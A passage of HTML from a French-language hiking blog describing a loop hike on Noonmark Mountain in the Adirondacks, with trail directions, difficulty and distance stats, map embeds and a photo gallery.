<p style="text-align: left;"><span style="font-weight: 400; color: #000000; font-size: 16px;"><span style="font-weight: 400;">Une fois stationné, remontez la route vers le club Ausable sur environ 600 mètres. Vous trouverez alors sur votre gauche <a href="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain.jpg">un panneau indiquant Noonmark Mountain</a> ainsi que <a href="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-3.jpg">le registre des randonneurs</a>. Engagez vous sur ce chemin nommé “Old Dix Trail”. Vous passerez devant de charmants chalets de montagnes pour rapidement vous enfoncer dans les bois. Le sentier, très bien tracé et balisé, montera rapidement. Au bout de 850 mètres environ, vous vous retrouverez face à une intersection. Celle-ci indiquera Noonmark vers la droite et Dix Mountain vers la Gauche. Suivez évidemment le sentier de droite (Henry Stimson Trail). </span></span></p>
<p style="text-align: left;"><span style="font-weight: 400; color: #000000; font-size: 16px;"><span style="font-weight: 400;">Très rapidement, de nombreux points de vue apparaîtront durant votre ascension. Notamment sur le superbe <a href="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-7.jpg">Giant Mountain</a>. Après 1.5 km vous commencerez à marcher le long d’une falaise, qui vous offrira une vue grandiose sur les sommets voisins tels que Upper et Lower WolfJaw. Une fois le sommet de Noonmark atteint, vous pourrez appréciez une vue à 360 degrés sur la région des High Peaks. D’un côté Giant, de l’autre <a href="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-22.jpg">Dix Mountain</a> ou encore Nippletop ou Gothics. C’est très impressionnant.</span></span></p>
<p style="padding-left: 30px;"><i class="fas fa-quote-left" style="font-size: 30px; color: #16c7cd;"></i><span style="font-size: 24px; margin-left: 10px; margin-right: 10px;"><strong style="color: #00bac0;"><em><b><i>Arrivez tôt pour vous garantir une place de stationnement (été comme hiver). Si vous cherchez une randonnée courte, peu achalandée et surprenante, Noonmark est faite pour vous. Définitivement un coup de cœur pour C’est Notre Monde</i></b></em></strong></span><i class="fas fa-quote-right" style="font-size: 30px; color: #16c7cd;"></i></p>
<p style="text-align: left;"><span style="font-weight: 400; color: #000000; font-size: 16px;"><span style="font-weight: 400;">Prenez le temps d’apprécier cette vue unique avant de commencer votre descente. Nous vous conseillons d&rsquo;ailleurs de réaliser une boucle en descendant par <a href="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-16.jpg">le Félix Adler Trail</a>. La descente est assez verticale sur certain passage alors prenez votre temps. Au bout de 1.4 km vous vous trouverez face à une intersection avec 3 sentiers. Prenez celui de gauche (Old Dix trail) indiquant le stationnement 3.3 km plus loin. Cette partie se parcourt assez rapidement car sans dénivelé important. Vous êtes alors de retour au point de départ des sentiers.</span></span></p>
</div>
<p><!-- Fin de la colonne de gauche --></p>
<p><!-- Début de la colonne de droite --></p>
<div class="csColumnGap" style="margin: 0px; padding: 0px; float: left; width: 2.6%;"><span style="color: #666666;"><img decoding="async" style="border: none;" src="https://www.cnotremonde.com/wp-content/plugins/advanced-wp-columns/assets/js/plugins/views/img/1x1-pixel.png"></span></div>
<div class="csColumn" style="margin: 0px; padding: 0px; float: left; width: 32.8%;" data-csstartpoint="625" data-csendpoint="940" data-cswidth="32.8%" data-csid="9888116c-563e-2781-a0fe-313ba59d5106">
<h2><span style="color: #00c7ce;"><strong>À SAVOIR</strong></span></h2>
<hr>
<div style="margin-bottom: 30px;">
<h4 style="margin-bottom: 5px;">Intérêt</h4>
<h4 class="wp-svg-star-3 star-3" style="color: #ffb900; display: inline;"></h4>
<h4 class="wp-svg-star-3 star-3" style="color: #ffb900; display: inline;"></h4>
<h4 class="wp-svg-star-3 star-3" style="color: #ffb900; display: inline;"></h4>
<h4 class="wp-svg-star-3 star-3" style="color: #ffb900; display: inline;"></h4>
<h4 class="wp-svg-star-3 star-3" style="color: #ffb900; display: inline;"></h4>
</div>
<div style="margin-bottom: 30px;">
<h4 style="margin-bottom: 5px;">Difficulté</h4>
<h4 class="wp-svg-radio-checked radio-checked" style="color: #00bac0; display: inline;"></h4>
<h4 class="wp-svg-radio-checked radio-checked" style="color: #00bac0; display: inline;"></h4>
<h4 class="wp-svg-radio-checked radio-checked" style="color: #00bac0; display: inline;"></h4>
<h4 class="wp-svg-radio-unchecked radio-unchecked" style="color: #00bac0; display: inline;"></h4>
<h4 class="wp-svg-radio-unchecked radio-unchecked" style="color: #00bac0; display: inline;"></h4>
</div>
<div style="margin-bottom: 30px;">
<h4 style="margin-bottom: 5px;">Distance</h4>
<p><span style="font-size: 16px;">8.9 km / 5.5 miles (boucle)</span></p>
</div>
<div style="margin-bottom: 30px;">
<h4 style="margin-bottom: 5px;">Durée</h4>
<p><span style="font-size: 16px;">4 h</span></p>
</div>
<div style="margin-bottom: 30px;">
<h4 style="margin-bottom: 5px;">Altitude</h4>
<p><span style="font-size: 16px; font-weight: 400;">1084 mètres</span></p>
</div>
<div style="margin-bottom: 30px;">
<h4 style="margin-bottom: 5px;">Dénivelé</h4>
<p><span style="font-size: 16px;">750 mètres (boucle)</span></p>
</div>
<p><!-- UTILITE --></p>
<div style="margin-bottom: 30px;">
<h4 style="margin-bottom: 5px;">Infos utiles</h4>
<div style="display: inline-block;">
<div style="float: left; margin-right: 10px;"><img decoding="async" class="alignnone wp-image-700 size-full" src="https://www.cnotremonde.com/wp-content/uploads/2017/06/gratuit-2.png" alt="" width="46" height="46"></div>
<div style="float: left;"><img decoding="async" class="alignnone wp-image-852 size-full" src="https://www.cnotremonde.com/wp-content/uploads/2017/11/chien-autorise.png" alt="" width="46" height="46"></div>
</div>
<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066"
     crossorigin="anonymous"></script>
<!-- sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2704770060495066"
     data-ad-slot="7370351416"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
<p><!-- FIN UTILITE --></p>
<h4 style="margin-bottom: 5px;">Sentier en 3D</h4>
<div data-mode="normal" data-oembed="1" data-provider="youtube" id="arve-youtube-ee9jkk-kgae" class="arve">
<div class="arve-inner">
<div style="aspect-ratio:1140/641" class="arve-embed arve-embed--has-aspect-ratio">
<div class="arve-ar" style="padding-top:56.228070%"></div>
<p>			<iframe allow="accelerometer &apos;none&apos;;autoplay &apos;none&apos;;bluetooth &apos;none&apos;;browsing-topics &apos;none&apos;;camera &apos;none&apos;;clipboard-read &apos;none&apos;;clipboard-write;display-capture &apos;none&apos;;encrypted-media &apos;none&apos;;gamepad &apos;none&apos;;geolocation &apos;none&apos;;gyroscope &apos;none&apos;;hid &apos;none&apos;;identity-credentials-get &apos;none&apos;;idle-detection &apos;none&apos;;keyboard-map &apos;none&apos;;local-fonts;magnetometer &apos;none&apos;;microphone &apos;none&apos;;midi &apos;none&apos;;otp-credentials &apos;none&apos;;payment &apos;none&apos;;picture-in-picture;publickey-credentials-create &apos;none&apos;;publickey-credentials-get &apos;none&apos;;screen-wake-lock &apos;none&apos;;serial &apos;none&apos;;summarizer &apos;none&apos;;sync-xhr;usb &apos;none&apos;;web-share;window-management &apos;none&apos;;xr-spatial-tracking &apos;none&apos;;" allowfullscreen="" class="arve-iframe fitvidsignore" credentialless data-arve="arve-youtube-ee9jkk-kgae" data-lenis-prevent="" data-src-no-ap="https://www.youtube-nocookie.com/embed/Ee9jKk-kGAE?feature=oembed&amp;iv_load_policy=3&amp;modestbranding=1&amp;rel=0&amp;autohide=1&amp;playsinline=0&amp;autoplay=0" frameborder="0" height="0" loading="lazy" name="" referrerpolicy="strict-origin-when-cross-origin" sandbox="allow-scripts allow-same-origin allow-presentation allow-popups allow-popups-to-escape-sandbox" scrolling="no" src="https://www.youtube-nocookie.com/embed/Ee9jKk-kGAE?feature=oembed&#038;iv_load_policy=3&#038;modestbranding=1&#038;rel=0&#038;autohide=1&#038;playsinline=0&#038;autoplay=0" title="" width="0"></iframe></p></div>
</p></div>
<p>	<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@id":"https:\/\/www.cnotremonde.com\/randonnees\/new-york\/noonmark-mountain\/#arve-youtube-ee9jkk-kgae","type":"VideoObject","embedURL":"https:\/\/www.youtube-nocookie.com\/embed\/Ee9jKk-kGAE?feature=oembed&iv_load_policy=3&modestbranding=1&rel=0&autohide=1&playsinline=0&autoplay=0"}</script></p>
</div>
<h4 style="margin-bottom: 5px;">Le sentier sur Caltopo (détaillé)</h4>
<p><iframe loading="lazy" style="border: 1px solid #c9c9c9;" src="https://caltopo.com/m/2GJV" width="100%" height="500px"></iframe></p>
<h4 style="margin-bottom: 5px;">Le sentier sur Google Maps (basique)</h4>
<p><iframe loading="lazy" style="border: 1px solid #c9c9c9;" src="https://www.google.com/maps/d/embed?mid=1G-ydwoq4_goudiDVRvUTuepHzKaqXb1d" width="640" height="480"></iframe></p>
<div style="margin-bottom: 30px;">
<h4 style="margin-bottom: 5px;">Liens utiles</h4>
<p>Site Web : <a href="https://www.dec.ny.gov/lands/98402.html" target="_blank" rel="noopener noreferrer">https://www.dec.ny.gov/lands/98402.html</a><br />
Stationnement : <a href="https://goo.gl/maps/bKNSuHpv6hDkpv1j6" target="_blank" rel="noopener noreferrer">https://goo.gl/maps/bKNSuHpv6hDkpv1j6</a><br />
Météo : <a href="https://www.mountain-forecast.com/peaks/Noonmark-Mountain/forecasts/1084" target="_blank" rel="noopener noreferrer">https://www.mountain-forecast.com/peaks/Noonmark-Mountain/forecasts/1084</a></p>
<p><!-- Fin de la colonne de droite --></p>
</div>
<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066"
     crossorigin="anonymous"></script>
<!-- sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2704770060495066"
     data-ad-slot="7370351416"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
<div class="csColumn" style="margin: 0px; padding: 0px; float: left; width: 32.8%;" data-csstartpoint="625" data-csendpoint="940" data-cswidth="32.8%" data-csid="9888116c-563e-2781-a0fe-313ba59d5106"></div>
<div class="csColumnGap" style="margin: 0px; padding: 0px; float: left; width: 2.08%;"><img decoding="async" style="border: none;" src="https://www.cnotremonde.com/wp-content/plugins/advanced-wp-columns/assets/js/plugins/views/img/1x1-pixel.png"></div>
<div style="clear: both; float: none; display: block; visibility: hidden; width: 0px; font-size: 0px; line-height: 0;"></div>
<div id="dgwt-jg-1" class='dgwt-jg-gallery dgwt-jg-1 dgwt-jg-lightbox-photoswipe dgwt-jg-effect-layla' data-last_row='nojustify' data-margin='3' data-border='-1' data-row_height='160' data-max_row_height='9999' data-max_row_height_mobile='9999'><figure  class='dgwt-jg-item' data-size='1500x994' data-sub-html=''><a  href='https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-3.jpg'><img decoding="async" src="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-3-300x199.jpg" data-jg-srcset="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-3-300x199.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-3-768x509.jpg 768w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-3-1024x679.jpg 1024w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-3.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure><figure  class='dgwt-jg-item' data-size='1333x1000' data-sub-html=''><a  href='https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-22.jpg'><img decoding="async" src="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-22-300x225.jpg" data-jg-srcset="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-22-300x225.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-22-768x576.jpg 768w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-22-1024x768.jpg 1024w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-22.jpg 1333w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure><figure  class='dgwt-jg-item' data-size='750x1000' data-sub-html=''><a  href='https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-21.jpg'><img decoding="async" src="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-21-225x300.jpg" data-jg-srcset="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-21-225x300.jpg 225w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-21.jpg 750w" sizes="(max-width: 225px) 100vw, 225px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure><figure  class='dgwt-jg-item' data-size='1500x630' data-sub-html=''><a  href='https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-20.jpg'><img decoding="async" src="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-20-300x126.jpg" data-jg-srcset="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-20-300x126.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-20-768x323.jpg 768w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-20-1024x430.jpg 1024w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-20.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure><figure  class='dgwt-jg-item' data-size='1500x522' data-sub-html=''><a  href='https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-19.jpg'><img decoding="async" src="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-19-300x104.jpg" data-jg-srcset="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-19-300x104.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-19-768x267.jpg 768w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-19-1024x356.jpg 1024w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-19.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure><figure  class='dgwt-jg-item' data-size='1333x1000' data-sub-html=''><a  href='https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-18.jpg'><img decoding="async" src="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-18-300x225.jpg" data-jg-srcset="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-18-300x225.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-18-768x576.jpg 768w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-18-1024x768.jpg 1024w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-18.jpg 1333w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure><figure  class='dgwt-jg-item' data-size='1500x622' data-sub-html=''><a  href='https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-17.jpg'><img decoding="async" src="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-17-300x124.jpg" data-jg-srcset="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-17-300x124.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-17-768x318.jpg 768w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-17-1024x425.jpg 1024w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-17.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure><figure  class='dgwt-jg-item' data-size='1500x994' data-sub-html=''><a  href='https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain.jpg'><img decoding="async" src="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-300x199.jpg" data-jg-srcset="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-300x199.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-768x509.jpg 768w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-1024x679.jpg 1024w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure><figure  class='dgwt-jg-item' data-size='1500x994' data-sub-html=''><a  href='https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-16.jpg'><img decoding="async" src="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-16-300x199.jpg" data-jg-srcset="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-16-300x199.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-16-768x509.jpg 768w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-16-1024x679.jpg 1024w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-16.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure><figure  class='dgwt-jg-item' data-size='1500x994' data-sub-html=''><a  href='https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-15.jpg'><img decoding="async" src="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-15-300x199.jpg" data-jg-srcset="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-15-300x199.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-15-768x509.jpg 768w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-15-1024x679.jpg 1024w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-15.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure><figure  class='dgwt-jg-item' data-size='1500x994' data-sub-html=''><a  href='https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-14.jpg'><img decoding="async" src="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-14-300x199.jpg" data-jg-srcset="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-14-300x199.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-14-768x509.jpg 768w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-14-1024x679.jpg 1024w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-14.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure><figure  class='dgwt-jg-item' data-size='1500x994' data-sub-html=''><a  href='https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-13.jpg'><img decoding="async" src="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-13-300x199.jpg" data-jg-srcset="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-13-300x199.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-13-768x509.jpg 768w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-13-1024x679.jpg 1024w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-13.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure><figure  class='dgwt-jg-item' data-size='1500x994' data-sub-html=''><a  href='https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-12.jpg'><img decoding="async" src="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-12-300x199.jpg" data-jg-srcset="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-12-300x199.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-12-768x509.jpg 768w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-12-1024x679.jpg 1024w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-12.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
